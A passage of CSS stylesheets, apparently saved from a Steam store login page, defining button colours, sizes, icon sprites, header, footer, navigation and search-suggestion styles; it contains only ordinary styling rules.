	color: #323b49 !important;

		background: #fff !important;			}

	.btn_teal.btn_active > span, btn_teal.active > span {
					background: rgba(72,143,164,1);
			background: -webkit-linear-gradient( top, rgba(72,143,164,1) 5%, rgba(40,83,95,1) 95%);
	background: linear-gradient( to bottom, rgba(72,143,164,1) 5%, rgba(40,83,95,1) 95%);
			}

	.btn_royal_blue {
	border-radius: 2px;
	border: none;
	padding: 1px;
	display: inline-block;
	cursor: pointer;
	text-decoration: none !important;
	color: #A4D7F5 !important;

				background: rgba(79,78,181,1);
			background: -webkit-linear-gradient( top, rgba(79,78,181,1) 5%, rgba(49,48,151,1) 95%);
	background: linear-gradient( to bottom, rgba(79,78,181,1) 5%, rgba(49,48,151,1) 95%);
	}

	.btn_royal_blue > span {
		border-radius: 2px;
		display: block;


					background: rgba(33,101,138,1);
			background: -webkit-linear-gradient( top, rgba(33,101,138,1) 5%, rgba(23,67,92,1) 95%);
	background: linear-gradient( to bottom, rgba(33,101,138,1) 5%, rgba(23,67,92,1) 95%);
			}

.btn_royal_blue:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover {
	text-decoration: none !important;
	color: #ffffff !important;

				background: rgba(109,108,211,1);
			background: -webkit-linear-gradient( top, rgba(109,108,211,1) 5%, rgba(79,78,181,1) 95%);
	background: linear-gradient( to bottom, rgba(109,108,211,1) 5%, rgba(79,78,181,1) 95%);
	}

	.btn_royal_blue:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover > span {
		background: transparent;			}

	.btn_royal_blue.btn_active, btn_royal_blue.active {
	text-decoration: none !important;
	color: #323b49 !important;

		background: #fff !important;			}

	.btn_royal_blue.btn_active > span, btn_royal_blue.active > span {
					background: rgba(72,143,164,1);
			background: -webkit-linear-gradient( top, rgba(72,143,164,1) 5%, rgba(40,83,95,1) 95%);
	background: linear-gradient( to bottom, rgba(72,143,164,1) 5%, rgba(40,83,95,1) 95%);
			}

	.btn_plum {
	border-radius: 2px;
	border: none;
	padding: 1px;
	display: inline-block;
	cursor: pointer;
	text-decoration: none !important;
	color: #A4D7F5 !important;

				background: rgba(111,35,74,1);
			background: -webkit-linear-gradient( top, rgba(111,35,74,1) 5%, rgba(81,5,44,1) 95%);
	background: linear-gradient( to bottom, rgba(111,35,74,1) 5%, rgba(81,5,44,1) 95%);
	}

	.btn_plum > span {
		border-radius: 2px;
		display: block;


					background: rgba(33,101,138,1);
			background: -webkit-linear-gradient( top, rgba(33,101,138,1) 5%, rgba(23,67,92,1) 95%);
	background: linear-gradient( to bottom, rgba(33,101,138,1) 5%, rgba(23,67,92,1) 95%);
			}

.btn_plum:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover {
	text-decoration: none !important;
	color: #ffffff !important;

				background: rgba(151,75,114,1);
			background: -webkit-linear-gradient( top, rgba(151,75,114,1) 5%, rgba(121,45,84,1) 95%);
	background: linear-gradient( to bottom, rgba(151,75,114,1) 5%, rgba(121,45,84,1) 95%);
	}

	.btn_plum:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover > span {
		background: transparent;			}

	.btn_plum.btn_active, btn_plum.active {
	text-decoration: none !important;
	color: #323b49 !important;

		background: #fff !important;			}

	.btn_plum.btn_active > span, btn_plum.active > span {
					background: rgba(72,143,164,1);
			background: -webkit-linear-gradient( top, rgba(72,143,164,1) 5%, rgba(40,83,95,1) 95%);
	background: linear-gradient( to bottom, rgba(72,143,164,1) 5%, rgba(40,83,95,1) 95%);
			}

	.btn_green_steamui {
	border-radius: 2px;
	border: none;
	padding: 1px;
	display: inline-block;
	cursor: pointer;
	text-decoration: none !important;
	color: #d2efa9; !important;

	background: transparent;	text-shadow: 1px 1px 0px rgba( 0, 0, 0, 0.3 );}

	.btn_green_steamui > span {
		border-radius: 2px;
		display: block;


					background: #6fa720;
			background: -webkit-linear-gradient( top, #6fa720 5%, #588a1b 95%);
	background: linear-gradient( to bottom, #6fa720 5%, #588a1b 95%);
		background: linear-gradient( to right, #75b022 5%, #588a1b 95%);	}

.btn_green_steamui:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover {
	text-decoration: none !important;
	color: #fff; !important;

	background: transparent;	}

	.btn_green_steamui:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover > span {
					background: #8ed629;
			background: -webkit-linear-gradient( top, #8ed629 5%, #6aa621 95%);
	background: linear-gradient( to bottom, #8ed629 5%, #6aa621 95%);
		background: linear-gradient( to right, #8ed629 5%, #6aa621 95%);	}

	.btn_green_steamui.btn_active, btn_green_steamui.active {
	text-decoration: none !important;
	color: #fff; !important;

		background: transparent;			}

	.btn_green_steamui.btn_active > span, btn_green_steamui.active > span {
					background: #8ed629;
			background: -webkit-linear-gradient( top, #8ed629 5%, #6aa621 95%);
	background: linear-gradient( to bottom, #8ed629 5%, #6aa621 95%);
		background: linear-gradient( to right, #8ed629 5%, #6aa621 95%);	}

	.btn_grey_steamui {
	border-radius: 2px;
	border: none;
	padding: 1px;
	display: inline-block;
	cursor: pointer;
	text-decoration: none !important;
	color: #dfe3e6; !important;

	background: transparent;	}

	.btn_grey_steamui > span {
		border-radius: 2px;
		display: block;


					background: #75b022;
			background: -webkit-linear-gradient( top, #75b022 5%, #588a1b 95%);
	background: linear-gradient( to bottom, #75b022 5%, #588a1b 95%);
		background: linear-gradient( to right, #32363f 5%, #32363f 95%); box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.2); transition: all 0.2s ease-out;	}

.btn_grey_steamui:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover {
	text-decoration: none !important;
	color: #fff; !important;

	background: transparent;	}

	.btn_grey_steamui:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover > span {
					background: #8ed629;
			background: -webkit-linear-gradient( top, #8ed629 5%, #6aa621 95%);
	background: linear-gradient( to bottom, #8ed629 5%, #6aa621 95%);
		background: linear-gradient( to right, #464d58 5%, #464d58 95%); box-shadow: 2px 2px 15px rgba(0, 0, 0, 0.5);	}

.btn_blue_steamui {
	border-radius: 2px;
	border: none;
	padding: 1px;
	display: inline-block;
	cursor: pointer;
	text-decoration: none !important;
	color: #c3e1f8; !important;

	background: transparent;	text-shadow: 1px 1px 0px rgba( 0, 0, 0, 0.3 );}

	.btn_blue_steamui > span {
		border-radius: 2px;
		display: block;


					background: #75b022;
			background: -webkit-linear-gradient( top, #75b022 5%, #588a1b 95%);
	background: linear-gradient( to bottom, #75b022 5%, #588a1b 95%);
		background: linear-gradient( to right, #47bfff 5%, #1a44c2 60%); box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.2); background-position: 25%; background-size: 330% 100%;	}

.btn_blue_steamui:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover {
	text-decoration: none !important;
	color: #fff; !important;

	background: transparent;	}

	.btn_blue_steamui:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover > span {
					background: #8ed629;
			background: -webkit-linear-gradient( top, #8ed629 5%, #6aa621 95%);
	background: linear-gradient( to bottom, #8ed629 5%, #6aa621 95%);
		background: linear-gradient( to right, #47bfff 5%, #1a44c2 60%); box-shadow: 2px 2px 15px rgba(0, 0, 0, 0.5); background-position: 0%; background-size: 330% 100%;	}


/* This class must be applied to anything you want to use buttons in to enable hover states. */
.btn_hover {}

.inner_bevel {
	-moz-box-shadow:	2px 2px 5px rgba(0,0,0,0.75) inset, -2px -2px 5px rgba(150,150,150,1) inset;
	-webkit-box-shadow:	2px 2px 5px rgba(0,0,0,0.75) inset, -2px -2px 5px rgba(150,150,150,1) inset;
	box-shadow: 		2px 2px 5px rgba(0,0,0,0.75) inset, -2px -2px 5px rgba(150,150,150,1) inset;
}

/* fix for mozilla <button> elements */
button::-moz-focus-inner
{
	padding: 0;
	border: none;
}

/* Borders */
.btn_border_2px {
	border-radius: 4px;
	border: 2px solid #172030;
}

.btn_border_2px > span {
	border-radius: 3px;
}

.btnv6_border_2px {
	border-radius: 4px;
	border: 2px solid #17202f;
}

.btnv6_border_2px > span {
	border-radius: 3px;
}

/* Sizing */
.btn_large > span, input.btn_large {
	padding: 0 15px;
	font-size: 16px;
	line-height: 40px;
}

.btn_medium_tall > span, input.btn_medium_tall {
	padding: 0 15px;
	font-size: 15px;
	line-height: 36px;
}

.btn_medium > span, input.btn_medium {
	padding: 0 15px;
	font-size: 15px;
	line-height: 30px;
}

.btn_medium .ico16 {
	margin: 7px 0;
	vertical-align: top;
}

.btn_medium_thin > span, input.btn_medium_thin {
	padding: 0 5px;
	font-size: 15px;
	line-height: 30px;
}

.btn_medium_wide > span, input.btn_medium_wide {
	padding: 0 24px;
	font-size: 15px;
	line-height: 30px;
}

.btn_small > span, input.btn_small {
	padding: 0 15px;
	font-size: 12px;
	line-height: 20px;
}

.btn_small_thin > span, input.btn_small_thin {
	padding: 0 5px;
	font-size: 12px;
	line-height: 20px;
}

.btn_small_tall > span, input.btn_small_tall {
    padding: 0 15px;
    font-size: 12px;
    line-height: 24px;
}

.btn_small_wide > span, input.btn_small_wide {
	padding: 0 24px;
	font-size: 12px;
	line-height: 20px;
}
.btn_tiny > span, input.btn_tiny {
	padding: 0 7px;
	font-size: 11px;
	line-height: 17px;
}

/* Misc effects */
.btn_uppercase > span {
	text-transform: uppercase;
}

/* Icons */

/* 18x18 */
.ico18{
	display: inline-block;
	width: 18px;
	height: 18px;
	margin: 0 0px;
	background: url(https://store.akamai.steamstatic.com/public/shared/images/buttons/icons_18.png?v=3);
	vertical-align: text-top;
}


	.ico18.thumb_down {
		background-position: -18px 0px;	}

			.ico_hover:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover .ico18.thumb_down {
			background-position: -90px 0px;		}
	
			.btn_active .ico18.thumb_down, .active .ico18.thumb_down {
			background-position: -54px 0px;		}
		
	.ico18.thumb_up {
		background-position: 0px 0px;	}

			.ico_hover:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover .ico18.thumb_up {
			background-position: -72px 0px;		}
	
			.btn_active .ico18.thumb_up, .active .ico18.thumb_up {
			background-position: -36px 0px;		}
		
	.ico18.accepted_and_voted {
		background-position: 0px -18px;	}

	
		
/* 16x16 */
.ico16{
	display: inline-block;
	width: 16px;
	height: 16px;
	background: url(https://store.akamai.steamstatic.com/public/shared/images/buttons/icons_16.png?v=5);
	vertical-align: text-top;
}


	.ico16.comment {
		background-position: 0px 0px;	}

			.ico_hover:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover .ico16.comment {
			background-position: -16px 0px;		}
	
		
	.ico16.thumb_down {
		background-position: -32px 0px;	}

			.ico_hover:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover .ico16.thumb_down {
			background-position: -48px 0px;		}
	
			.btn_active .ico16.thumb_down, .active .ico16.thumb_down {
			background-position: -64px 0px;		}
		
	.ico16.thumb_up {
		background-position: -80px 0px;	}

			.ico_hover:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover .ico16.thumb_up {
			background-position: -112px 0px;		}
	
			.btn_active .ico16.thumb_up, .active .ico16.thumb_up {
			background-position: -96px 0px;		}
		
	.ico16.thumb_downv6 {
		background-position: -64px -16px;	}

			.ico_hover:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover .ico16.thumb_downv6 {
			background-position: -80px -16px;		}
	
			.btn_active .ico16.thumb_downv6, .active .ico16.thumb_downv6 {
			background-position: -96px -16px;		}
		
	.ico16.thumb_upv6 {
		background-position: -112px -16px;	}

			.ico_hover:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover .ico16.thumb_upv6 {
			background-position: -144px -16px;		}
	
			.btn_active .ico16.thumb_upv6, .active .ico16.thumb_upv6 {
			background-position: -128px -16px;		}
		
	.ico16.arrow_up {
		background-position: 0px -16px;	}

			.ico_hover:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover .ico16.arrow_up {
			background-position: -16px -16px;		}
	
		
	.ico16.arrow_down {
		background-position: -48px -16px;	}

			.ico_hover:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover .ico16.arrow_down {
			background-position: -32px -16px;		}
	
		
	.ico16.report {
		background-position: -128px 0px;	}

			.ico_hover:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover .ico16.report {
			background-position: -144px 0px;		}
	
			.btn_active .ico16.report, .active .ico16.report {
			background-position: -160px 0px;		}
		
	.ico16.reportv6 {
		background-position: -256px 0px;	}

			.ico_hover:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover .ico16.reportv6 {
			background-position: -272px 0px;		}
	
			.btn_active .ico16.reportv6, .active .ico16.reportv6 {
			background-position: -288px 0px;		}
		
	.ico16.arrow_next {
		background-position: -176px 0px;	}

	
		
	.ico16.checkbox {
		background-position: -192px 0px;	}

	
		
	.ico16.bucketnew {
		background-position: -208px 0px;	}

	
		
	.ico16.bucketqueue {
		background-position: -224px 0px;	}

	
		
	.ico16.bucketrefresh {
		background-position: -240px 0px;	}

	
		
	.ico16.bucketfollow {
		background-position: -176px -16px;	}

	
		
	.ico16.bucketfavorite {
		background-position: -192px -16px;	}

	
		
	.ico16.funny {
		background-position: -208px -16px;	}

			.ico_hover:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover .ico16.funny {
			background-position: -224px -16px;		}
	
			.btn_active .ico16.funny, .active .ico16.funny {
			background-position: -224px -16px;		}
		
	.ico16.bluearrow_down {
		background-position: -304px 0px;	}

			.ico_hover:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover .ico16.bluearrow_down {
			background-position: -304px -16px;		}
	
			.btn_active .ico16.bluearrow_down, .active .ico16.bluearrow_down {
			background-position: -304px -16px;		}
		
/* Arrows are the only icons I've not fully replaced yet. If you need to use them, please convert to the new icon code */

.btn_details_arrow
{
	display: inline-block;
	width: 15px;
	height: 16px;
	background-image:url('https://store.akamai.steamstatic.com/public/shared/images/buttons/icon_double_arrows.png');
	vertical-align: middle;
}

.btn_details_arrow.up
{
	background-position: 0px 0px;
}

.btn_details:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover .btn_details_arrow.up
{
	background-position: -15px 0px;
}

.btn_details_arrow.down
{
	background-position: 15px 0px;
}

.btn_details:not(.btn_disabled):not(:disabled):not(.btn_active):not(.active):hover .btn_details_arrow.down
{
	background-position: 30px 0px;
}

.btn_disabled, button:disabled {
	opacity: 0.45;
	cursor: default;
}

.btn_disabled:hover, button:disabled:hover {
	text-decoration: none;
}

.packageTagsArrow
{
     display: inline-block;
     width: 15px;
     height: 16px;
     background-image:url('https://store.akamai.steamstatic.com/public/shared/images/buttons/icon_double_arrows.png');
}

.packageTagsArrow.Expand
{
     background-position: 18px 1px;
}

.packageTagsArrow.Collapse
{
     background-position: 3px 1px;
}
</file>
<file: Log på_files/store.css>
* {
	padding: 0;
	margin: 0;
}

img {
	border: none;
}


a {
	text-decoration: none;
	color: #ffffff;
}


.a:focus {
	outline: 0px none;
}

a:hover {
	text-decoration: none;
    color: #66c0f4;
}

a.nohover:hover {
	text-decoration: none;
}


html {
	height: 100%;
}

body.v6 {
	position: relative;
	min-height: 100%;
	font-family: Arial, Helvetica, sans-serif;
	color: #c6d4df;
	font-size: 12px;
}

body.v6.in_client {
	background-position: center top;
}

body.v6.game_bg {
    background: #1b2838;
}

body.v6 > div#global_header {
	border-bottom-color: #171a21;
}

.v6_bg {
	/* background: url( '/public/images/v6/tag_browse_header_bg.png' ) no-repeat center top; */
}

body.blue .v6_bg {
	background:
		url( '/public/images/v6/blue_top_center.png' ) center top no-repeat,
		url( '/public/images/v6/blue_top_repeat.png' ) center top repeat-x
;

	min-height: 370px;
}

body.v6 div#store_header {
	background-color: transparent;
}

.page_background {
	background-position: center top;
	background-repeat: no-repeat;
}

body.v6 #footer {
	font-family: Arial, Helvetica, sans-serif;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	padding: 16px 0 60px 0;
	margin: 0;

	text-size-adjust: none;
	-webkit-text-size-adjust: none;

    background: #171a21;
}

body.v6.movescrolltocontent #footer {
	position: relative;
}

	body.v6.infinite_scrolling #footer.small_footer {
		position: relative;
		top: auto;
		bottom: auto;
	}

	body.v6.infinite_scrolling #footer_spacer.small_footer {
		height: 50px;
	}

    body.v6 #footer .footer_content {
        width: 940px;
        margin: 0px auto;
        padding-top: 16px;
    }
    body.v6 #footer #footer_logo {
        float: left;
        padding-top: 2px;
    }
    body.v6 #footer #footer_logo img {
        height: 25px;
        width: auto;
    }
	body.v6 #footer #footer_logo_steam {
		float: right;
		padding-top: 2px;
	}
    body.v6 #footer #footer_text {
        float: left;
        margin-left: 12px;
        color: #8F98A0;
		font-size: 12px;
		line-height: 16px;
    }
    body.v6 #footer #footer_text a {
        color: #C6D4DF;
    }
    body.v6 #footer #footer_text a:hover {
        color: #ffffff;
    }
    body.v6 #footer .rule{
        height: 8px;
		border-top: 1px solid #363c44;
    }
    body.v6 #footer .valve_links {
        margin-top: 8px;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

		        font-size: 13px;
        color: #61686D;
		display: flex;
		flex-wrap: wrap;
		justify-content: space-evenly;
		align-items: center;
		flex-direction: row;
    }
    body.v6 #footer .valve_links a {
		color: #C6D4DF;
		display: flex;
		align-items: center;
    }
    body.v6 #footer .valve_links a:hover {
        color: #ffffff;
    }
	body.v6 #footer .valve_links img {
		margin-right: 4px;
	}
    body.v6 #footer_nav .pulldown {
        color: #969eab !important;
        background: rgba(150, 158, 171, 0.3);
    }
	body.v6 #footer .extra_space {
		height: 60px;
	}


body.v6.sale_page_n_section #footer
{
	z-index: 2;
}


body #footer .responsive_optin_link {
	display: none;
}

body.v6.blue #footer {
	background: #000000;
}

body.v6 #footer_spacer {
	height: 290px;
}

html.force_desktop body.v6 #footer_spacer {
	height: 345px;
}



body.v6 > .perf_timing_area .perf_timing_link {
	position: absolute;
	left: 15px;
	bottom: 15px;
}

.perf_timing_data {
	position: relative;
	background-color: #000000;
	margin: 0px auto 48px auto;
	padding: 8px;
	text-align: left;
	width: 936px;
	font-size: 14px;
	z-index: 5;
}

body.v6 h2 {
			font-family: "Motiva Sans", Sans-serif;
		font-weight: 300; /* light */

			font-size: 14px;
	text-transform: uppercase;
	color: #fff;
	margin: 0 0 10px;
	letter-spacing: 0.03em;
	font-weight: normal;
	padding-top: 2px;
}
body.v6 h2 a {
    color: #67c1f5;
    text-decoration: none;
}
body.v6 h2 a:hover {
    color: #ffffff;
    text-decoration: none;
}

body.v6 .home_rightcol h2 {
    margin-bottom: 7px;
    margin-top: 0px;
}
body.v6 .home_rightcol.recommended h2, body.v6 .home_leftcol h2 {
    margin-top: 30px;
    margin-bottom: 7px;
}

body.v6 .responsive_home_spotlight_recommended .home_leftcol .spotlight_content h2 {
	margin-bottom: 2px;
	margin-top: 1px;
}

body.v6 .discovery_queue_ctn h2, body.v6 .steam_curators_ctn h2, body.v6  .apps_recommended_by_curators_ctn h2 {
    margin-top: 40px;
    margin-bottom: 7px;
}

body.v6 .upcoming_queue_ctn h2, body.v6 .steam_curators_ctn h2 {
    margin-top: 40px;
    margin-bottom: 7px;
}

body.v6 h2 .header_inline {
	color: #9099a1;
	font-size: 17px;
}

body.v6 h2 .header_inline a {
	color: #c6d4df;
	cursor: pointer;
}
body.v6 h2 .header_inline a:hover {
	color: #67c1f5;
}

body.v6 h2.pageheader {
	color: #ffffff;
	font-size: 34px;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: 300; /* light */

			text-shadow: 1px 1px 0 rgba( 0, 0, 0, 0.4 );
	margin-top: -4px;
}

body.v6 h3 {
	color: #ffffff;
	font-size: 22px;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

			font-weight: normal;
}

body.v6 .page_content {
	width: 940px;
	margin: 0 auto;
}

.ellipsis {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.page_header_ctn {
    background: url('/public/images//v6/temp/cluster_bg.png' ) bottom center no-repeat;
    padding-bottom: 64px;
    margin-bottom: -30px;
}

.page_header_ctn.tabs {
    padding-bottom: 100px;
    margin-bottom: -78px;
}

.page_header_ctn.tabs.capsules {
    padding-bottom: 100px;
    margin-bottom: -78px;
	overflow: hidden;
}

.discovery_queue_content_ctn {
	overflow: hidden;
	margin-top: 26px;
}
body.v6.explore .page_header_ctn {
	padding-bottom: 30px;
	margin-bottom: -20px;
}

.breadcrumbs {
    color: #56707f;
    font-size: 12px;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

			padding-top: 10px;
}
.breadcrumbs a {
    color: #8f98a0;
}
.breadcrumbs a:hover {
    color: #ffffff;
    text-decoration: none;
}

div.leftcol {
	width: 616px;
	float: left;
}
div.leftcol.large {
    width: 686px;
}
div.leftcol.small {
	width: 458px;
}

div.rightcol {
	width: 308px;
	margin-left: 14px;
	float: right;
}
div.rightcol.small {
	width: 238px;
}
div.rightcol.large {
	width: 466px;
}



.store_tooltip {
	background: #c2c2c2;
	color: #3d3d3f;
	font-size: 11px;
	border-radius: 3px;
	padding: 5px;
	max-width: 275px;
	white-space: normal;
	box-shadow: 0 0 3px #000000;
	word-wrap: break-word;
}

.store_tooltip ul {
	padding-left: 15px;
}

body.v6.sale_page_n_section #global_header
{
	position: relative;
}

body.v6 #store_header {
	padding-left: 0;
	padding-right: 0;
}


/*
 * STORE-SPECIFIC HEADER
 */



div#store_header {
	background-color: #3b3938;
	min-width: 940px;
	margin-bottom: 16px;
}

div#store_header .content {
	position: relative;
	width: 940px;
	margin: 0 auto;
	z-index: 300;
}

div#store_header, div#store_header .content {
	height: 66px;
}

div#store_header.dlc, div#store_header.dlc .content {
	height: 29px;
}

div#store_controls {
	position: absolute;
	right: 0;
	top: 10px;
	text-align: right;
	z-index: 300;
	font-size: 11px;
}

div.store_header_btn {
	height: 20px;
	position: relative;
	margin-left: 1px;
    border-radius: 1px;
	float: left;
}

a.store_header_btn_content {
	display: inline-block;

	padding: 0 25px;
	margin: 0 1px;

	line-height: 20px;
	text-align: center;
	font-size: 11px;
}

a.store_header_btn_content:hover {
	text-decoration: none;
}

.store_header_btn_gray {
	background-color: rgba( 255, 255, 255, 0.4 );
    border-radius: 1px;
}

.store_header_btn_gray a {
	color: #ffffff;
}

.store_header_btn_gray a:hover {
    color: #111111;
    border-radius: 1px;
    background: #ffffff; /* Old browsers */
    background: -moz-linear-gradient(-60deg,  #ffffff 0%, #919aa3 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,#ffffff), color-stop(100%,#919aa3)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(-60deg,  #ffffff 0%,#919aa3 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(-60deg,  #ffffff 0%,#919aa3 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(-60deg,  #ffffff 0%,#919aa3 100%); /* IE10+ */
    background: linear-gradient(135deg,  #ffffff 0%,#919aa3 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#919aa3',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */

}

.cart_status_flex {
	display: flex;
}

.store_header_btn_green {
	background-color: rgba( 164, 208, 7, 0.4 );
}

.store_header_btn_green a {
	color: #a4d007;
}

.store_header_btn_green a:hover {
	color: #111111;
	background-color: rgba( 164, 208, 7, 0.50 );
}

div#store_search {
    float: none;
	padding: 3px 4px 2px;
	height: 30px;
}

a#store_search_link {
	position: absolute;
	right: 2px;
	top: 0;
}

a#store_search_link img {
	width: 24px;
	height: 27px;
}

.searchbox {

	background-image: url( '/public/images/v6/store_header_search.png?v=1' );

	color: #a6a5a2;
	width: auto;
	height: 30px;

	position: relative;
	z-index: 150;
	cursor: text;
}
.searchbox:hover {
    background-image: url( '/public/images/v6/store_header_search_hover.png' );
}


.searchbox input {
	border: none;
	background-color: transparent;
	color: #eeeeee;
	margin-top: 2px;
	margin-left: 8px;
		width: calc( 100% - 25px - 8px );
	outline: none;
	line-height: 26px;
}

.searchbox input.default {
	font-style: italic;
    color: #305d8a;
}

.searchbox input:focus::placeholder {
	color: transparent;
}

#store_nav_area {
	position: absolute;
	left: 0;
	right: 0;
	top: 24px;
	height: 49px;
}

#store_nav_area .store_nav_bg {
	height: 35px;
	margin: 7px 0;
	background: rgba( 103, 193, 245, 0.4 );

}

.store_nav {
	height: 35px;
    display: flex;
}

.store_nav .tab {
	cursor: pointer;
	border-right: none;
    white-space: nowrap;
}

.store_nav .search_flex_spacer
{
    flex: 1;
    width: 20px;
}

.store_nav .search_area {
    flex-grow: 1;
    flex-shrink: 0;
    max-width: 210px;
}


.tab.active.tab_filler {
	height: 26px;
	margin-bottom: -1px;
}

.tab_page_link_holder {
    position: relative;
    text-align: center;
    height: 24px;
    line-height: 24px;
    margin-top: 1px;
    background-color: #262626;
    color: #626366;
    font-size: 10px;
}
.tab_page_link_prev a, .tab_page_link_next a {
    position: absolute;
    height: 24px;
    padding: 0px 16px;
    color: #67c1f5;
}
.tab_page_link_prev a img, .tab_page_link_next a img {
    top: 2px;
}
.tab_page_link_prev a:hover, .tab_page_link_next a:hover {
    position: absolute;
    height: 24px;
    padding: 0px 16px;
    text-decoration: none;
    color: #ffffff;
    background: #67c1f5; /* Old browsers */
    background: -moz-linear-gradient(-60deg,  #67c1f5 0%, #417a9b 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,#67c1f5), color-stop(100%,#417a9b)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(-60deg,  #67c1f5 0%,#417a9b 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(-60deg,  #67c1f5 0%,#417a9b 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(-60deg,  #67c1f5 0%,#417a9b 100%); /* IE10+ */
    background: linear-gradient(135deg,  #67c1f5 0%,#417a9b 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#67c1f5', endColorstr='#417a9b',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}
.tab_page_link_next a {
    right: 0px;
}
.tab_page_link_prev a {
    left: 0px;
}

.store_nav .tab.focus {
	background-color: #67c1f5;
}

#genre_flyout {
	top: 0;

}


#genre_flyout .popup_body {
	padding-top: 0;
	padding-bottom: 20px;
	width: 930px;
}

#genre_flyout .popup_body .popup_body_wide {
	width: 930px;
}

#genre_flyout .popup_body.popup_body_notfull {
    width: auto;
}

@media screen and (max-width: 910px)
{
	html.responsive #genre_flyout .popup_body,
	html.responsive #genre_flyout .popup_body .popup_body_wide {
		width: auto;
        flex-direction: column;
		padding-top: 8px;
		padding-bottom: 8px;
	}

}
	html.responsive.rn_mobile_app #genre_flyout .popup_body,
	html.responsive.rn_mobile_app #genre_flyout .popup_body .popup_body_wide {
		width: auto;
        flex-direction: column;
		padding-top: 8px;
		padding-bottom: 8px;
	}

.store_nav .tab {
	padding: 1px;
	display: inline-block;
	text-decoration: none;
	cursor: pointer;

}
.store_nav .tab > span {

	font-size: 13px;
	font-weight: bold;
	color: #d9dadd;
	line-height: 33px;
	padding: 0 15px;
	display: block;
}

.store_nav .tab.lesspadding > span {
	padding: 0 12px;
}


.store_nav .tab:hover > span, .store_nav .tab:hover, .store_nav .tab.focus > span, .store_nav .tab.focus {
	filter: none;
    color: #ffffff;
    background: #67c1f5; /* Old browsers */
    background: -moz-linear-gradient(-60deg,  #67c1f5 0%, #417a9b 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,#67c1f5), color-stop(100%,#417a9b)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(-60deg,  #67c1f5 0%,#417a9b 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(-60deg,  #67c1f5 0%,#417a9b 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(-60deg,  #67c1f5 0%,#417a9b 100%); /* IE10+ */
    background: linear-gradient(135deg,  #67c1f5 0%,#417a9b 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#67c1f5', endColorstr='#417a9b',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */

}

.store_nav .tab.focus > span, .store_nav .tab.focus {
	color: #d9d9dd;
}

.store_nav .tab.active {
	color: #d9dadd;
}

.store_nav .tab.active:hover {
	color: #fff;
}

.store_nav .tab.active > span,
.store_nav .tab.active:hover > span {
	color: #fff;
}

.store_nav .tab > span.pulldown {
	padding-right: 10px;
    	margin-right: 0px;
	background: none;
}

.store_nav .tab > span.pulldown > span {
	width: 0px;
	height: 16px;
	padding: 0;
	display: inline-block;
	background-image: none;
	background-position: center;
	background-repeat: no-repeat;
	cursor: pointer;
	vertical-align: text-bottom;
}

.store_nav .tab:hover > span.pulldown > span {
   	background-image: none;
}

.store_nav .tab img.foryou_avatar {
	width: 16px;
	height: 16px;
	vertical-align: text-bottom;
	margin-right: 6px;
}


/*
 * SEARCH SUGGESTIONS
 */


.search_suggest {
	text-align: left;
	width: 430px;
	font-family: "Motiva Sans", Sans-serif;
	top: 39px;
	right: 4px;
}

.search_suggest .match {
	display: block;
	position: relative;
	height: 44px;
	overflow: hidden;
	border-top: 1px solid #13242e;
	margin-left: 3px;
	margin-right: 3px;
}


/* ===== New pop-up search results styles ======== */

body.v6 .store_nav .popup_block_new .popup_body.search_v2 {
    background: linear-gradient(90deg, rgba(33, 162, 255, 0.1) 1.89%, rgba(50, 50, 51, 0) 50%), linear-gradient(180deg, #575860 11.6%, #3A4852 54.73%, #2C2D34 100%);
}

.popup_body.search_v2 .match.match_v2 {
    border-top: unset;
    color: #DCDEDF;
    margin: 0;
    padding: 4px 8px 4px 8px;
    box-sizing: border-box;
    display: grid;
